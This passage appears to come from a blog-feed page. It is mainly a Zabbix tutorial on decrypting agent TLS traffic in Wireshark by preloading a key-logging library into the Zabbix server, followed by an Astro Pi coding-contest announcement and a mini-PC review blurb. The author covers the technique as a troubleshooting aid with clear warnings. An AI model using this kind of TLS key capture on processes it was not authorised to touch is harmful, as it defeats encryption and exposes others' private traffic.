As we can see in the Protocol column, there are no Zabbix packets recognized in this capture, there are only TCP and TLS packets (the TCP-marked packets being the “empty” packets for negotiating the actual connectivity).

A side detail: Even though the traffic is encrypted, you can still see the configured Zabbix TLS PSK identity (“agent-ident” in my configuration above) in plain text inside the TLS Client Hello packets, if you ever need to check that in the traffic.

Now that we confirmed that TLS encryption is used and we cannot see the Zabbix traffic contents in the capture, let’s prepare the Zabbix server for the TLS decryption.

As I hinted in the beginning, since we have the TLS connection endpoints under our management, we can do tricks on the hosts to get the encryption keys. TLS negotiates the encryption keys dynamically for each connection, but there is a way to save the keys to a file so that we can later decrypt the captured traffic. (Note: I’m not a protocol-level TLS expert, so please forgive me any possible technical inaccuracies in the detailed explanations. I’ll just call “TLS keys” whatever is needed to get the encryption/decryption done.)

Peter Wu (who, in contrast to me, is a protocol-level TLS expert, and also one of the Wireshark core developers) has kindly published code for a helper library that makes it possible for us to save the TLS session keys on the TLS endpoint. In this demo I will save the keys on the Zabbix server, but the same could be done on the agents/proxies instead if needed.

First I’ll see the TLS library that my Debian-based Zabbix server is using:

markku@zabbixserver:~$ ldd /usr/sbin/zabbix_server | grep ssl
        libssl.so.3 => /lib/x86_64-linux-gnu/libssl.so.3 (0x00007f62ee47a000)
markku@zabbixserver:~$ dpkg -l libssl* | grep ^ii
ii  libssl3:amd64  3.0.9-1   amd64  Secure Sockets Layer toolkit - shared libraries
markku@zabbixserver:~$

To get and compile the helper library I’ll need to install some utilities:

markku@zabbixserver:~$ sudo apt install git gcc make libssl-dev
...
markku@zabbixserver:~$ dpkg -l libssl* | grep ^ii
ii  libssl-dev:amd64 3.0.9-1 amd64 Secure Sockets Layer toolkit - development files
ii  libssl3:amd64    3.0.9-1 amd64 Secure Sockets Layer toolkit - shared libraries
markku@zabbixserver:~$

I’ll the clone the Peter’s wireshark-notes repo to the server:

markku@zabbixserver:~$ git clone --depth=1 https://git.lekensteyn.nl/peter/wireshark-notes
Cloning into 'wireshark-notes'...
...
markku@zabbixserver:~$ cd wireshark-notes/src
markku@zabbixserver:~/wireshark-notes/src$ ls -l
total 28
-rw-r--r-- 1 markku markku   534 Oct  7 15:39 Makefile
-rw-r--r-- 1 markku markku 11392 Oct  7 15:39 sslkeylog.c
-rw-r--r-- 1 markku markku  7278 Oct  7 15:39 sslkeylog.py
-rwxr-xr-x 1 markku markku  2325 Oct  7 15:39 sslkeylog.sh
markku@zabbixserver:~/wireshark-notes/src$

Now I can compile the library and make it available on the server:

markku@zabbixserver:~/wireshark-notes/src$ make
cc   sslkeylog.c -shared -o libsslkeylog.so -fPIC -ldl
markku@zabbixserver:~/wireshark-notes/src$ sudo install libsslkeylog.so /usr/local/lib
markku@zabbixserver:~/wireshark-notes/src$ ls -l /usr/local/lib/libsslkeylog.so
-rwxr-xr-x 1 root root 17336 Oct  7 15:40 /usr/local/lib/libsslkeylog.so
markku@zabbixserver:~/wireshark-notes/src$ cd
markku@zabbixserver:~$

To use the helper library, a couple of environment variables need to be set. For Zabbix server the easy way is to edit the systemd configuration for zabbix-server service:

markku@zabbixserver:~$ sudo systemctl edit zabbix-server

In the editor that opens I’ll add these in the configuration:

[Service]
Environment=LD_PRELOAD=/usr/local/lib/libsslkeylog.so
Environment=SSLKEYLOGFILE=/tmp/tls.keys

The variables are kind of self-explanatory: Whenever Zabbix server service is started, the libsslkeylog.so library is loaded first, and the SSLKEYLOGFILE variable sets the location of the file where the keys will be saved.

Now the word of warning: The libsslkeylog.so library, when loaded by a process that uses TLS communication, will save the encryption/decryption keys of all the TLS sessions of the process to the configured file. This means that whoever gets that file and the saved TLS communication will be able to see the decrypted contents of the packets, defeating the whole idea of the TLS encryption. You really don’t want to do this TLS key saving for any longer periods of time. Be sure to remove the configurations (and restart the service) after you have inspected whatever you were inspecting in your system. Or, don’t do any of this at all.

After saving the configuration the Zabbix server needs to be restarted:

markku@zabbixserver:~$ sudo systemctl restart zabbix-server
markku@zabbixserver:~$

The TLS keys have now started being saved in the configured file:

markku@zabbixserver:~$ ls -l /tmp/tls.keys
-rw-rw-r-- 1 zabbix zabbix 10157 Oct  7 15:45 tls.keys
markku@zabbixserver:~$

At this point the Zabbix agent is still communicating actively with the Zabbix server, so I’ll take a new capture with tcpdump (sudo tcpdump port 10051 -v -w zabbix70-tls-agent-2.pcap).

After a short while I’ll stop the capture, and copy the capture file and the TLS key file on my workstation.

Now it’s a good time to disable the TLS key saving as well (besides containing sensitive data, the key file will also grow with each new TLS session so it can quickly get very large), so I’ll edit the Zabbix service configuration, remove the configured lines and restart the service:

markku@zabbixserver:~$ sudo systemctl edit zabbix-server
markku@zabbixserver:~$ sudo systemctl restart zabbix-server
markku@zabbixserver:~$

When opening the new capture file in Wireshark there is no immediate change in the packet list: the TLS packets are still shown encrypted. Wireshark needs to be specifically configured to read the TLS keys from the separate file.

In Wireshark, I’ll go to Edit – Preferences – Protocols – TLS:

There is the “(Pre)-Master-Secret log filename” field, I’ll use Browse button to select the copied tls.keys file, and save the configuration with OK.

At this point Wireshark reloads the capture file and the Zabbix agent TLS sessions will be decrypted:

Using the “zabbix” display filter will show just the Zabbix protocol packets:

When selecting a Zabbix protocol packet and looking at the packet details, in the lower right pane there are now three tabs: Frame (the encrypted TLS data), Decrypted TLS, and Uncompressed data.

This is because in this example the Zabbix agent 2 also compresses the traffic, and the compressed traffic is then encrypted when sending out to the network. Wireshark can interpret all this because of its built-in knowledge about TLS encryption and the Zabbix protocol structure, as well as the user-supplied TLS decryption keys.

We are now able to analyze the Zabbix agent communication with Wireshark even though the traffic was TLS-encrypted when we captured it.

One more trick about the TLS keys in Wireshark: It is also possible to save the keys inside the capture file when analyzing the traffic, instead of having the keys in a separate file (tls.keys in this example). I’ll go in Edit menu and select Inject TLS Secrets, and then save the capture file in pcapng format. Now the previously loaded keys are embedded in the capture file, and I can clear the “(Pre)-Master-Secret log filename” field in the TLS settings (as the filename setting is not useful in any later Wireshark analysis). The same can also be done in the command line by using editcap --inject-secrets (editcap is part of Wireshark install, see the manual page of editcap for more details).

Here is the second capture file of this demo, with the embedded TLS keys:

Finally some closing comments:

  • As demonstrated, when you have administrator/root-level access to the TLS session endpoint (Zabbix server in this example), there can be a possibility to save and decrypt the TLS sessions using external tooling. After all, TLS encryption is based on the negotiation between the TLS-connected endpoints, so if you are the TLS connection endpoint, you have ways to access the plaintext data. If you don’t have sufficient access to the TLS session endpoint, there is no way you can get the decryption keys mid-path.
  • Act responsibly when saving the TLS session keys for any traffic, on Zabbix server or otherwise. The encryption is there for a purpose, and saving the TLS keys always carries the risk that someone else gets access to data they wouldn’t have access to otherwise.
  • Do not save the TLS session keys with the capture file, unless you are dealing with a test/demo environment, like I had here.
  • When troubleshooting Zabbix connections, TLS decryption with Wireshark is not the only way. You should also consider if just increasing the logging level in the Zabbix components brings you enough information to solve your case, or maybe in some specific case you can just disable TLS encryption for an agent for a moment to not have to deal with the decryption at all. But again, usually the encryption is there for a purpose, so you need to evaluate your own situation.

The post Decrypting Zabbix TLS with Wireshark appeared first on Zabbix Blog.

Explore space science and coding with Astro Pi Mission Space Lab

Post Syndicated from Fergus Kirkpatrick original https://www.raspberrypi.org/blog/european-astro-pi-challenge-mission-space-lab-2023-24/

Today we’re calling all young people who are excited to explore coding and space science, and the mentors who want to support and inspire them on their journey. Astro Pi Mission Space Lab is officially open again, offering young people all over Europe the amazing chance to have their code for a science experiment run in space on the International Space Station (ISS).

Aurora Borealis as seen from the ISS.
Aurora Borealis as seen from the ISS

With this year’s Mission Space Lab, astronauts from the European Space Agency are setting young people a task: to write a computer program that runs on the ISS and calculates the speed at which the ISS is orbiting planet Earth. Participation in Mission Space Lab is completely free.

Here’s ESA astronaut candidate Rosemary Coogan to introduce this year’s mission:

The mission: Calculate the speed of the ISS

Mission Space Lab invites young people up to age 19 to work in teams of 2 to 6 and write a Python program for the Astro Pi computers on board the ISS to collect data and calculate the speed at which the ISS is travelling. 

Your role as a mentor is to support teams as they design and create their program — with our free guidance resources to help you and your young creators.

We want as many young people as possible to have the chance to take part in Mission Space Lab, so the way in which teams solve the task set by the ESA astronauts can be different depending on the experience of your team:

  • Beginner programmers can follow the guided project we provide (more info below) to write their program.
  • Teams with more programming experience can get creative to come up with their own innovative solution and calculate the speed of the ISS as accurately as possible.

The Astro Pis are two Raspberry Pi computers stationed on the ISS, each equipped with a High Quality Camera, a Sense HAT add-on board with a number of sensors, and a Coral machine learning accelerator. Each Astro Pi has a hard casing designed especially for space travel.

The Astro Pi computers inside the International Space Station.

There are lots of ways to use sensor data from the Astro Pis to calculate the speed of the ISS, so young people can get creative solving their Mission Space Lab task while learning fascinating facts about physics and the inner workings of the ISS.

Two girls code together at a computer.

All Mission Space Lab participants whose programs run on the ISS will receive a certificate recognising their achievement, and they’ll get the chance to attend a Q&A webinar with an ESA astronaut. Teams also receive back data from the ISS based on their Mission Space Lab programs, for example photos or sensor measurements. That means you’ll have the option to explore and use that data in follow-on activities with your young people.

The coastline of Chile see from the ISS.
The coastline of Chile photographed by an Astro Pi on the ISS

Support for you to get started with Mission Space Lab

We are providing lots of supporting materials to help you and your team with Mission Space Lab:

  • A new Mission Space Lab mentor guide helps you assemble and support teams of young people who want to take part. It gives you as a mentor everything you need to answer your team’s questions and help them solve problems. It also includes tips on how to structure the Mission for your team. So young and your young people can make the most of Mission Space Lab, we suggest you run a series of sessions where your team can learn about the ISS, think about how they could use the different Astro Pi sensors, and design and create a program. The guide shows you how to help them use a design thinking approach during the Mission and develop problem solving and collaboration skills that are very important for careers in tech.
  • The Mission Space Lab creator guide helps young people design and create their Python programs. It contains all of the information they need to write a program that can be run on the Astro Pis. It includes discussion points for the team’s planning and design process. The technical instructions support young people to create a program that accomplishes its goal in the allocated runtime of 10 minutes.
  • We’re also providing a ISS speed project guide that shows one way for teams to complete the Mission Space Lab task: writing a program that calculates the ISS speed using photos taken by the Astro Pi’s camera. 

Mission Space Lab is open for submissions from today, 6 November 2023, until 19 February 2024.

Visit the Astro Pi website for full details and eligibility criteria: astro-pi.org/mission-space-lab

Sign up for Astro Pi news

The European Astro Pi Challenge is an ESA Education project run in collaboration with us here at the Raspberry Pi Foundation. 

You can keep up with all Astro Pi news by following the Astro Pi X account (formerly Twitter) or signing up to the newsletter at astro-pi.org.

The post Explore space science and coding with Astro Pi Mission Space Lab appeared first on Raspberry Pi Foundation.

iKoolCore R1 Pro Review Mini PC with an Upgraded Cooling Solution

Post Syndicated from Eric Smith original https://www.servethehome.com/ikoolcore-r1-pro-review-mini-pc-with-an-upgraded-cooling-solution/

We take a look at the iKoolCore R1 Pro, an updated, but still very small virtualization host and router/ firewall with some important upgrades

The post iKoolCore R1 Pro Review Mini PC with an Upgraded Cooling Solution appeared first on ServeTheHome.

The collective thoughts of the interwebz